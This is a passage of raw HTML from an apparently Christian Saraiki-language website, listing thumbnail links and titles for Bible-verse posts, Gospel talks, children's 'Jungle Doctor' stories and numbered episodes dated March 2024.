                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b3-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-%db%b1-%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/3j12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/3j12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/3j12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/3j12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/3j12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b3-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-%db%b1-%db%b2/">سونڑے رب دا کلام | ۳-یُوحنّا (۱ :</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b6-%db%b4%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matt2641-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matt2641-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matt2641-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matt2641-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matt2641.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b6-%db%b4%db%b1/">سونڑے رب دا کلام | متی (۲۶ :</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%88%d8%a7%db%81-%d8%ad%d9%8f%da%a9%d9%85/"><img loading="lazy" width="640" height="359" src="https://sojhla.com/wp-content/uploads/2024/02/Ten-commandsments-1024x575.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Ten-commandsments-1024x575.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Ten-commandsments-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Ten-commandsments-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Ten-commandsments-1536x863.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Ten-commandsments-2048x1151.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%88%d8%a7%db%81-%d8%ad%d9%8f%da%a9%d9%85/">ڈاہ حُکم</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/almasih-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/almasih-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/almasih-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/almasih-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/almasih.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad/">سوہنڑی گالھ مہاڑ | المسیح</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b5-%db%b1%db%94%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/j1512-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/j1512-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/j1512-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/j1512-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/j1512.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b5-%db%b1%db%94%db%b2/">سونڑے رب دا کلام | یوحنا (۱۵ :</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-93/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK93-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK93-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK93-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK93-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK93.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-93/">اپنڑی صلیب خود چاو | قسط نمبر۹۳</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%b1%d9%82%d8%b3-%db%b1%db%b1-%db%b3%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mark1132-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mark1132-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mark1132-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mark1132-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mark1132.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%b1%d9%82%d8%b3-%db%b1%db%b1-%db%b3%db%b2/">سونڑے رب دا کلام | مرقس (۱۱ :۳۲)</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d8%a7%d9%85%db%8c%d8%af/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/umeed-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/umeed-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/umeed-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/umeed-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/umeed.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d8%a7%d9%85%db%8c%d8%af/">سوہنڑی گالھ مہاڑ | امید</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor12/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-20-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-20-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-20-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-20-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-20.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor12/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۱۲</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b6-%db%b3%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matt633-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matt633-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matt633-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matt633-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matt633.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b6-%db%b3%db%b3/">سونڑے رب دا کلام | متی (۶ :۳۳)</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-92/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK92-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK92-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK92-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK92-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK92.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-92/">راستباز بندہ | قسط نمبر ۹۲</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b6%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john316-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john316-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john316-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john316-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john316.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b6%db%b3/">سونڑے رب دا کلام | یوحنا (۱۶:۳)</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor11/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-18-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-18-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-18-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-18-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-18.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor11/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۱۱</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor10/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-17-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-17-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-17-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-17-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-17.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor10/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۱۰</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%85%d9%86%d8%a7%d8%af%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/manaadi-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/manaadi-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/manaadi-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/manaadi-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/manaadi.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%85%d9%86%d8%a7%d8%af%db%8c/">سوہنڑی گالھ مہاڑ | منادی</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%90%d9%81%d8%b3%db%8c%d9%88%da%ba-%db%b1%db%b6%db%94%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/eph613-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/eph613-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/eph613-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/eph613-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/eph613.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%90%d9%81%d8%b3%db%8c%d9%88%da%ba-%db%b1%db%b6%db%94%db%b3/">سونڑے رب دا کلام | اِفسیوں (۱:۶۔۳)</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-91/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-91/">پکڑ کے گھن ونجنڑاں | قسط نمبر ۹۱</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b8%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2cor98-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2cor98-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2cor98-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2cor98-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2cor98.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b8%db%b9/">سونڑے رب دا کلام | ۲ کرنتھیوں (۸:۹)</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%86%d8%ac%d8%a7%d8%aa/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/nijaat-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/nijaat-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/nijaat-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/nijaat-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/nijaat.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%86%d8%ac%d8%a7%d8%aa/">سوہنڑی گالھ مہاڑ | نجات</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b2%db%b5-3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matt542-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matt542-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matt542-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matt542-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matt542.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b2%db%b5-3/">سونڑے رب دا کلام | متی (۴۲:۵)</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-90/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK90-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK90-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK90-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK90-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK90.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-90/">حضرت آدم کی اولاد | قسط نمبر ۹۰</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-15-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-15-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-15-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-15-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-15.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor9/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۹</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-155830.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-155830.png 1002w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-155830-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-155830-768x432.png 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor8/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۸</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-12-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-12-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-12-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-12-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-12-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b4%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/j414-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/j414-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/j414-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/j414-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/j414.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b4%db%b4/">سونڑے رب دا کلام | متی (۱۴:۴)</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
